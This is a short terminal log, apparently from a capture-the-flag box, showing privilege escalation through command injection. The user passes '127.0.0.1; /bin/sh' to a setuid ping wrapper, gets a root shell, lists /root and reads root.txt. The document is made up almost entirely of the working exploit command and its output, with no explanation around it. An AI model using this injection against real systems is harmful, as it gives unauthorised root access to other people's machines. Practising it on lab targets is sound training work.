 [jacob@jacobtheboss /]$ /usr/bin/pingsys '127.0.0.1; /bin/sh'
/usr/bin/pingsys '127.0.0.1; /bin/sh'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.018/0.034/0.041/0.011 ms
id
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
cd /root
ls -lah
total 60K
dr-xr-x---.  4 root root  252 Jul 31 18:46 .
dr-xr-xr-x. 17 root root  240 Jul 30 22:05 ..
-rw-------.  1 root root 5.5K Jun  1  2019 anaconda-ks.cfg
-rw-------.  1 root root   17 Jul 31 18:47 .bash_history
-rw-r--r--.  1 root root   18 Dec 29  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 29  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 29  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 29  2013 .cshrc
-rwx------.  1 root root   72 Jul 31 13:41 jboss.sh
-rw-------.  1 root root    1 Jul 31 10:25 .mysql_history
-rw-------.  1 root root 5.2K Jun  1  2019 original-ks.cfg
drwxr-----.  3 root root   19 Jul 31 09:32 .pki
-rw-------.  1 root root   33 Jul 31 10:24 root.txt
drwx------.  2 root root   29 Jul 30 21:40 .ssh
-rw-r--r--.  1 root root  129 Dec 29  2013 .tcshrc
-rw-------.  1 root root 4.8K Jul 31 18:46 .viminfo
cat root.txt